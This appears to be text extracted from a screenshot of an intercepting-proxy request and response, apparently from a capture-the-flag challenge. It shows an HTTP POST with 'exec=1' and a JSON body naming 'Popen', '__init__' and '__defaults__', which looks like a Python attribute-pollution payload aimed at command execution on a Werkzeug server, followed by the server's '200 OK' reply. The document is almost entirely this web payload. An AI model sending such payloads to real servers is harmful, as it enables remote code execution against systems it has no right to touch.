 美化 Raw \n ≡
1 POST /?num=7&bol=a&exec=1 HTTP/1.1
2 Host: 112.6.51.212:32043
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Cookie: session-name=
MTY5ODc1NDk2OHxEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHY
zNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBWUFCR1Z6WlhJPX
zzzlJr4E_S8XnoBRbpogEHKAVkSrz_YsNvqNpca0wA6g==
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 72
12
13 {
14 "exp":[
15 "Popen",
16 "__init__",
17 "__defaults__"
18 ]
19 }
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Fri, 03 Nov 2023 12:34:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 ok